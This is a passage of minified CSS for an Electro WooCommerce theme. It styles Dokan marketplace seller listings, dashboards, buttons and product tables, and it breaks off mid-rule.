input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v9 .navbar-search .input-group input[type=url],.header-v9 .navbar-search .input-group textarea,.home-v13-vertical-menu .vertical-menu-title .title::after,.home-v5-slider .section-onsale-product-v2 .onsale-product .onsale-product-content .deal-countdown>span,.mobile-header-v1 .site-search .widget.widget_product_search form,.mobile-header-v1 .site-search .widget.widget_search form,.navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart,.navbar-search-input-group .custom-select,.navbar-search-input-group .search-field,.pings-title::after,.products-2-1-2 .nav-link.active::after,.products-4-1-4 .nav-link.active::after,.products-6-1 header ul.nav .active .nav-link,.products-6-1 header.show-nav ul.nav .nav-item.active .nav-link,.products-6-1-with-categories header ul.nav-inline .active .nav-link,.products-carousel-tabs .nav-link.active::after,.products-carousel-tabs-v5 header ul.nav-inline .nav-link:hover,.products-carousel-tabs-with-deal header ul.nav-inline .nav-link:hover,.products-with-category-image header ul.nav-inline .active .nav-link,.show-nav .nav .nav-item.active .nav-link,.sidebar .widget-title::after,.sidebar-blog .widget-title::after,.single-product .electro-tabs+section.products>.h2::after,.single-product .electro-tabs+section.products>h2::after,.single-product .electro-tabs~div.products>.h2::after,.single-product .electro-tabs~div.products>h2::after,.single-product .related>.h2::after,.single-product .related>h2::after,.single-product .up-sells>.h2::after,.single-product .up-sells>h2::after,.single-product .woocommerce-tabs+section.products>.h2::after,.single-product .woocommerce-tabs+section.products>h2::after,.single-product .woocommerce-tabs~div.products>.h2::after,.single-product .woocommerce-tabs~div.products>h2::after,.track-order .h2::after,.track-order h2::after,.wc-tabs>li.active a::after,.widget.widget_tag_cloud .tagcloud a:focus,.widget.widget_tag_cloud .tagcloud a:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover,.widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover,.widget_price_filter .ui-slider .ui-slider-handle:last-child,.woocommerce-Address header.title .h3::after,.woocommerce-Address header.title h3::after,.woocommerce-account .h2::after,.woocommerce-account h2::after,.woocommerce-checkout .h3::after,.woocommerce-checkout h3::after,.woocommerce-edit-address form .h3::after,.woocommerce-edit-address form h3::after,.woocommerce-order-received .h2::after,.woocommerce-order-received h2::after,.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i,div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form input[type=submit],section header .h1::after,section header h1::after,section.products-carousel-v5 header .nav-inline .active .nav-link,section.section-onsale-product,section.section-onsale-product-carousel .onsale-product-carousel,section.section-product-cards-carousel header ul.nav .active .nav-link{border-color:var(--bs-ec-primary)}@media (min-width:1480px){.onsale-product-carousel .onsale-product__inner{border-color:var(--bs-ec-primary)}}.electro-navbar-primary .nav>.menu-item>a:focus,.electro-navbar-primary .nav>.menu-item>a:hover,.navbar-primary .navbar-nav>.menu-item>a:focus,.navbar-primary .navbar-nav>.menu-item>a:hover{background-color:var(--bs-ec-primary-d)}.navbar-primary .navbar-nav>.menu-item>a{border-color:var(--bs-ec-primary-d)}.full-color-background .navbar-primary,.header-v4 .electro-navbar-primary{border-top-color:var(--bs-ec-primary-d)}.full-color-background .top-bar .nav-inline .menu-item+.menu-item:before,.top-bar-v3 .nav-inline .menu-item+.menu-item:before{color:var(--bs-ec-primary-d)}.electro-navbar-primary .nav>.menu-item+.menu-item>a,.home-mobile-v2-features-block .features-list .feature+.feature .media{border-left-color:var(--bs-ec-primary-d)}.header-v5 .vertical-menu .list-group-item>.dropdown-menu{border-top-color:var(--bs-ec-primary)}.columns-6-1>ul.products.product-main-6-1 .flex-control-thumbs li img.flex-active,.dokan-elector-style-active.store-v1 .profile-frame+.dokan-store-tabs>ul li.active a,.dokan-elector-style-active.store-v5 .profile-frame+.dokan-store-tabs>ul li.active a,.products-2-1-2 .nav-link:hover::after,.products-4-1-4 .nav-link:hover::after,.section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-thumbnails .images .thumbnails a.current,.single-product div.thumbnails-all .synced a,.woocommerce-product-gallery .flex-control-thumbs li img.flex-active{border-bottom-color:var(--bs-ec-primary)}.home-v1-slider .btn-primary:hover,.home-v13-hero-search .woocommerce-product-search button,.home-v2-slider .btn-primary:hover,.home-v3-slider .btn-primary:hover{background-color:var(--bs-ec-primary-d)!important}.dokan-coupon-content .code:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .pagination-wrap ul.pagination>li a.current,.dokan-dashboard .pagination-wrap ul.pagination>li span.current,.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-pagination-container ul.dokan-pagination>li.active>a,.dokan-report-wrap ul.dokan_tabs>li.active a::before,.dokan-store .pagination-wrap ul.pagination>li a.current,.dokan-store .pagination-wrap ul.pagination>li span.current{background-color:var(--bs-ec-primary)}.dokan-dashboard-header .entry-title.h1 span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-dashboard-header h1.entry-title span.dokan-right a.dokan-btn.dokan-btn-sm,.dokan-report-wrap ul.dokan_tabs>li.active a::after,.dokan-store-sidebar .widget-store-owner .widget-title:after,.dokan-widget-area .widget .widget-title:after{border-color:var(--bs-ec-primary)}.dokan-dashboard-header .entry-title.h1 .small a,.dokan-dashboard-header .entry-title.h1 small a,.dokan-dashboard-header h1.entry-title .small a,.dokan-dashboard-header h1.entry-title small a,.dokan-orders-content .dokan-orders-area .general-details ul.customer-details li a,.electro-tabs #tab-seller.electro-tab .tab-content ul.list-unstyled li.seller-name span.details a{color:var(--bs-ec-primary)}.dokan-dashboard-header .entry-title.h1 .small a:focus,.dokan-dashboard-header .entry-title.h1 .small a:hover,.dokan-dashboard-header .entry-title.h1 small a:focus,.dokan-dashboard-header .entry-title.h1 small a:hover,.dokan-dashboard-header h1.entry-title .small a:focus,.dokan-dashboard-header h1.entry-title .small a:hover,.dokan-dashboard-header h1.entry-title small a:focus,.dokan-dashboard-header h1.entry-title small a:hover{color:var(--bs-ec-primary-d)}@media (max-width:575.98px){.electro-wc-product-gallery .electro-wc-product-gallery__image.flex-active-slide a{background-color:var(--bs-ec-primary)}}ul.dokan-seller-wrap{--bs-gutter-x:1.875rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}ul.dokan-seller-wrap li.dokan-single-seller{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);border:none}@media (min-width:992px){ul.dokan-seller-wrap li.dokan-single-seller{flex:0 0 auto;width:25%}}ul.dokan-seller-wrap li.dokan-single-seller:nth-child(2n+1),ul.dokan-seller-wrap li.dokan-single-seller:nth-child(3n+1){margin-right:0;clear:none}ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-thumbnail{border:1px solid #ddd}ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3{font-size:1.071em;line-height:1.286em;font-weight:700;overflow:hidden}ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3 a,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3 a:focus,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption .h3 a:hover,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3 a,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3 a:focus,ul.dokan-seller-wrap li.dokan-single-seller .dokan-store-caption h3 a:hover{color:#0062bd}.dokan-single-store .dokan-store-tabs ul{border-width:1px}.dokan-single-store .seller-items{clear:both}.dokan-single-store .profile-frame .profile-info-box .profile-img img,.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img{margin:0 auto}.dokan-single-store ul li.dokan-share-btn-wrap,.dokan-single-store ul li.dokan-store-follow-store-button-container,.dokan-single-store ul li.dokan-store-support-btn-wrap{border-right:0}.dokan-single-store ul li.dokan-share-btn-wrap .dokan-btn-sm,.dokan-single-store ul li.dokan-store-follow-store-button-container .dokan-btn-sm,.dokan-single-store ul li.dokan-store-support-btn-wrap .dokan-btn-sm{padding:6px 20px}.dokan-single-store ul li.dokan-share-btn-wrap i,.dokan-single-store ul li.dokan-store-follow-store-button-container i,.dokan-single-store ul li.dokan-store-support-btn-wrap i{font-family:FontAwesome;font-weight:400}.dokan-elector-listing-style .entry-header{margin-bottom:1.75rem}.dokan-elector-listing-style .entry-header .entry-title{font-size:24px;font-weight:700}.dokan-elector-listing-style .dokan-seller-search-form .dokan-w4{width:100%}.dokan-elector-listing-style .dokan-seller-search-form .dokan-w4 .dokan-seller-search{width:430px;max-width:100%;margin-left:auto;margin-right:auto;border-color:#ddd!important;border-radius:20px!important;padding:5px 42px 5px 20px!important;background-position:calc(100% - 12px) 11px!important}.dokan-elector-listing-style .seller-listing-content .pagination-container{text-align:center}.dokan-elector-listing-style .seller-listing-content .pagination-container .pagination{padding-top:0;border-top:0}.dokan-elector-listing-style .dokan-seller-product img{margin-left:auto;margin-right:auto}.dokan-elector-listing-style .dokan-store-name-address{flex:1}.dokan-elector-listing-style .dokan-store-phone a{color:inherit}.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap{margin-left:0;margin-right:0}.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-seller-wrap,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-seller-wrap,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-seller-wrap{margin-left:-10px;margin-right:-10px}.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{padding-left:10px;padding-right:10px;margin-bottom:2.75rem}@media (min-width:768px){.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{flex:0 0 auto;width:50%}}@media (min-width:992px){.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{flex:0 0 auto;width:33.33333333%}}@media (min-width:1200px){.dokan-elector-listing-style.style-v1 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v2 #dokan-seller-listing-wrap .dokan-single-seller,.dokan-elector-listing-style.style-v3 #dokan-seller-listing-wrap .dokan-single-seller{flex:0 0 auto;width:25%}}.dokan-elector-listing-style.style-v1 .dokan-seller-wrap,.dokan-elector-listing-style.style-v2 .dokan-seller-wrap,.dokan-elector-listing-style.style-v3 .dokan-seller-wrap{display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner,.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner{border:1px solid #ddd;border-radius:6px;overflow:hidden}.dokan-elector-listing-style.style-v1 .dokan-single-seller,.dokan-elector-listing-style.style-v2 .dokan-single-seller{display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v1 .dokan-single-seller>*,.dokan-elector-listing-style.style-v2 .dokan-single-seller>*{flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3{display:grid;grid-template-columns:66.666666% 33.333334%}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child{grid-row:span 2}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child:after,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:first-child:after{content:'';position:absolute;top:0;right:0;height:100%;border-left:1px solid #ddd}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:last-child:after,.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products.products-3 .dokan-seller-product:last-child:after{content:'';position:absolute;top:0;left:0;width:100%;border-top:1px solid #ddd}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button{display:flex;align-items:center;justify-content:center;width:37px;height:37px;padding:0;border:1px solid #fff0}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button:not(:hover):not(:focus),.dokan-elector-listing-style.style-v5 .dokan-follow-store-button:not(:hover):not(:focus){background-color:#fff;border-color:#d9d9d9}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button span,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button span{font-size:0;display:inline-block;text-indent:-9999px}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button:before,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button:before{font-family:"Font Awesome 5 Free";font-weight:400;content:'\f004';display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.dokan-elector-listing-style.style-v4 .dokan-follow-store-button[data-status=following]:before,.dokan-elector-listing-style.style-v5 .dokan-follow-store-button[data-status=following]:before{font-weight:900;color:#f22613}.dokan-elector-listing-style.style-v1 .dokan-single-seller__logo{border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v1 .dokan-single-seller__logo img{width:145px;max-height:145px;margin-left:auto;margin-right:auto}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner{margin-bottom:1rem}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--products{display:flex;align-items:center}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--products>.dokan-seller-product{position:relative;flex:0 0 50%;max-width:50%}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--products>.dokan-seller-product:not(:last-child):after{content:'';position:absolute;top:0;right:0;height:100%;border-right:1px solid #ddd}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom .h2,.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom h2{font-size:15px;font-weight:700;text-align:center}.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom .h2 a,.dokan-elector-listing-style.style-v1 .dokan-single-seller__inner--bottom h2 a{color:#333e48}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner{text-align:left}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products{border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products .dokan-seller-product{position:relative}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-2{display:flex}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-2 .dokan-seller-product{flex:0 0 50%;max-width:50%}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--products.products-2 .dokan-seller-product:not(:last-child):after{content:'';position:absolute;top:0;right:0;height:100%;border-right:1px solid #ddd}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner--bottom{display:flex;align-items:center}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .dokan-single-seller__logo{flex:0 0 25%;max-width:25%;padding:1rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data{flex:0 0 75%;max-width:75%;padding:.5rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .h2,.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data h2{font-size:14px;font-weight:700;margin-bottom:.125rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .h2 a,.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data h2 a{color:#333e48}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-ratings{margin-bottom:.25rem}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-ratings .star-rating{display:inline-block;vertical-align:middle}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-ratings .rating-count{font-size:14px;line-height:1.2;color:#5d7184;vertical-align:middle}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v2 .dokan-single-seller__inner .store-data .store-address i{font-size:1rem}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner{min-height:200px}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3){display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3):not(.products-1) .dokan-seller-product{flex:0 0 50%;max-width:50%}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3):not(.products-1) .dokan-seller-product:nth-child(odd):after{content:'';position:absolute;top:0;right:0;height:100%;border-right:1px solid #ddd}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3).products-4{position:relative}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3).products-4:after{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--products:not(.products-3).products-1 .dokan-seller-product{flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner .dokan-seller-product{position:relative}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner .dokan-seller-product img{margin-left:auto;margin-right:auto}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--bottom .dokan-single-seller__logo{position:relative;z-index:1;width:155px;height:155px;margin-left:auto;margin-right:auto;margin-bottom:.75rem}.dokan-elector-listing-style.style-v3 .dokan-single-seller__inner--bottom .dokan-single-seller__logo img{width:100%;height:100%;object-fit:cover;border:1px solid #ddd;border-radius:50%;margin-top:-50%;overflow:hidden}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data{text-align:center}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .h2,.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data h2{font-size:15px;font-weight:700}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .h2 a,.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data h2 a{color:#333e48}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v3 .dokan-single-seller .store-data .store-address i{font-size:1.1rem}.dokan-elector-listing-style.style-v4 #dokan-seller-listing-wrap{margin-left:0;margin-right:0}.dokan-elector-listing-style.style-v4 #dokan-seller-listing-wrap .dokan-seller-wrap{margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-listing-style.style-v4 #dokan-seller-listing-wrap .dokan-single-seller{width:100%;margin-bottom:0}.dokan-elector-listing-style.style-v4 .dokan-single-seller__outter{border-bottom:1px solid #ddd}.dokan-elector-listing-style.style-v4 .dokan-single-seller__inner{display:flex;align-items:center;justify-content:space-between;padding:15px 0;margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__inner>*{padding-left:.9375rem;padding-right:.9375rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info{display:flex;flex-wrap:wrap;flex:0 0 30%;max-width:30%;align-items:center}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-name{font-size:15px;font-weight:700;margin-bottom:.25rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-name a{color:#333e48}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v4 .dokan-single-seller__info .store-address i{font-size:1.1rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__logo{margin-right:20px}.dokan-elector-listing-style.style-v4 .dokan-single-seller__logo img{width:100px;height:70px;object-fit:cover}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products{display:flex;justify-content:flex-end;flex:0 0 30%;max-width:30%;margin-left:-5px;margin-right:-5px}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-product,.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product{flex:0 0 20%;max-width:20%;padding-left:5px;padding-right:5px}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-product img{border:1px solid #eaeaea}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product{display:flex}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product__inner{display:flex;flex:0 0 100%;max-width:100%;align-items:center;justify-content:center;background-color:#f5f5f5}@media (max-width:767.98px){.dokan-elector-listing-style.style-v4 .dokan-single-seller__inner{flex-wrap:wrap}.dokan-elector-listing-style.style-v4 .dokan-single-seller .store-data,.dokan-elector-listing-style.style-v4 .dokan-single-seller__info,.dokan-elector-listing-style.style-v4 .dokan-single-seller__products{flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v4 .dokan-single-seller .store-data:not(:last-child),.dokan-elector-listing-style.style-v4 .dokan-single-seller__info:not(:last-child),.dokan-elector-listing-style.style-v4 .dokan-single-seller__products:not(:last-child){margin-bottom:1rem}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products{margin-left:-.9375rem;margin-right:-.9375rem;justify-content:flex-start}.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-product,.dokan-elector-listing-style.style-v4 .dokan-single-seller__products .dokan-seller-remaining-product{padding-left:.9375rem;padding-right:.9375rem}}.dokan-elector-listing-style.style-v4 .store-data{display:flex;align-items:center;flex:0 0 40%;max-width:40%}.dokan-elector-listing-style.style-v4 .store-data>:not(:last-child):after{content:'|';font-weight:700;color:#d9d9d9;display:inline-block;margin:0 15px 0 18px}.dokan-elector-listing-style.style-v4 .store-data .dokan-store-follow-store-btn-wrap{display:flex;align-items:center}.dokan-elector-listing-style.style-v4 .store-data .store-ratings .star-rating{display:inline-block;vertical-align:middle}.dokan-elector-listing-style.style-v4 .store-data .store-ratings .rating-count{font-size:14px;line-height:1.2;color:#5d7184;vertical-align:middle}@media (min-width:992px){.dokan-elector-listing-style.style-v4 .store-data:last-child{justify-content:flex-end}}.dokan-elector-listing-style.style-v5 .entry-header{margin-bottom:3rem}.dokan-elector-listing-style.style-v5 #dokan-seller-listing-wrap .dokan-single-seller{width:100%;margin-bottom:0}@media (min-width:992px){.dokan-elector-listing-style.style-v5 #dokan-seller-listing-wrap .dokan-single-seller{width:50%}}.dokan-elector-listing-style.style-v5.has-sidebar #dokan-seller-listing-wrap{display:flex;flex-wrap:wrap}.dokan-elector-listing-style.style-v5.has-sidebar #dokan-seller-listing-wrap .dokan-seller-wrap{margin-top:0;margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-listing-style.style-v5.has-sidebar .dokan-store-list-sidebar,.dokan-elector-listing-style.style-v5.has-sidebar .seller-listing-content{padding-left:.9375rem;padding-right:.9375rem;flex:0 0 100%;max-width:100%}.dokan-elector-listing-style.style-v5.has-sidebar .entry-content .dokan-seller-search-form{display:none}@media (min-width:992px){.dokan-elector-listing-style.style-v5.has-sidebar .seller-listing-content{flex:0 0 75%;max-width:75%;order:1}.dokan-elector-listing-style.style-v5.has-sidebar .dokan-store-list-sidebar{flex:0 0 25%;max-width:25%}}@media (min-width:1200px){.dokan-elector-listing-style.style-v5.has-sidebar .seller-listing-content{flex:0 0 78.5%;max-width:78.5%}.dokan-elector-listing-style.style-v5.has-sidebar .dokan-store-list-sidebar{flex:0 0 21.5%;max-width:21.5%}}.dokan-elector-listing-style.style-v5 .dokan-seller-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}@media (min-width:992px){.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(even) .dokan-single-seller__inner{position:relative}.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(even) .dokan-single-seller__inner:after{content:'';position:absolute;display:inline-block;border-left:1px solid #ddd;left:-15px;top:0;height:100%}.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(n+3){border-top:1px solid #ddd}}@media (min-width:1200px){.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(odd) .dokan-single-seller__inner{margin-right:15px}}@media (max-width:767.98px){.dokan-elector-listing-style.style-v5 .dokan-single-seller:nth-child(n+2) .dokan-single-seller__outter{border-top:1px solid #ddd}}.dokan-elector-listing-style.style-v5 .dokan-single-seller__outter{padding:15px 0}.dokan-elector-listing-style.style-v5 .dokan-single-seller__inner{display:flex;align-items:center}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info{display:flex;align-items:center;text-align:left;flex-grow:1;flex-basis:0%;margin-right:15px}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-name{font-size:15px;font-weight:700;margin-bottom:.25rem}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-name a{color:#333e48}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-address{margin-bottom:0}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-address [class^=street]{display:none}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .store-address i{font-size:1.1rem}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products{display:flex;align-items:center;flex-wrap:wrap}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products>:not(:last-child):after{content:'|';font-weight:700;color:#d9d9d9;display:inline-block;margin:0 15px 0 18px}@media (max-width:575.98px){.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products{display:block}.dokan-elector-listing-style.style-v5 .dokan-single-seller__info .dokan-store-address-sold-products>:not(:last-child):after{content:none}}.dokan-elector-listing-style.style-v5 .dokan-single-seller__logo{margin-right:15px}.dokan-elector-listing-style.style-v5 .dokan-single-seller__logo img{width:100px;height:70px;object-fit:cover}@media (min-width:1480px){.dokan-elector-listing-style .category-icons-carousel-v2>div,.dokan-elector-listing-style .container,.dokan-elector-style-active .category-icons-carousel-v2>div,.dokan-elector-style-active .container{max-width:1430px}.dokan-elector-style-active ul.products[data-view=grid].columns__wide--5>li.product{flex:0 0 20%;max-width:20%}}#dokan-seller-listing-wrap.grid-view .store-content{position:static}.dokan-btn,a.dokan-btn,input.dokan-btn[type=submit]{padding:.75em 1.646em;font-weight:700}.dokan-btn.active,.dokan-btn:focus,.dokan-btn:hover,a.dokan-btn.active,a.dokan-btn:focus,a.dokan-btn:hover,input.dokan-btn[type=submit].active,input.dokan-btn[type=submit]:focus,input.dokan-btn[type=submit]:hover{background-color:#000;border-color:#000;color:#fff}#wp-post_excerpt-editor-container button.active,#wp-post_excerpt-editor-container button:focus,#wp-post_excerpt-editor-container button:hover,.media-modal button.active,.media-modal button:focus,.media-modal button:hover{background-color:#fff0;border-color:#fff0}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{right:0;left:auto!important}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active a{color:#000}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu a.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu a:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu a:hover{color:#000}body.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{color:#000}body .dokan-form-control:not(input):not(textarea){height:auto!important}textarea.dokan-form-control{border-radius:1.375rem;padding:1rem}.dokan-dashboard-wrap a:focus,.dokan-dashboard-wrap a:hover{color:#000}body .dokan-btn,body a.dokan-btn,body input[type=submit].dokan-btn{border-radius:1.375rem}.dokan-product-date-filter button:hover,.dokan-product-search-form button:hover{color:#fff}.dokan-section-content .wp-switch-editor{border-radius:0}.dokan-dashboard-product-listing-wrapper{clear:both}.dokan-btn.dokan-btn-default.dokan-btn-sm{padding:.786em 1em}.dokan-btn.dokan-btn-default.dokan-btn-sm:focus,.dokan-btn.dokan-btn-default.dokan-btn-sm:hover{color:#fff}.dokan-product-listing .dokan-product-listing-area p a{font-size:1em;line-height:1.286em;font-weight:700;height:2.572em;overflow:hidden;color:#0062bd}.dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price{color:#343f49;font-size:1.429em;line-height:1.286em;font-weight:400}.dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price ins .amount{font-weight:400}.dokan-product-listing .dokan-product-listing-area table.product-listing-table .electro-price del 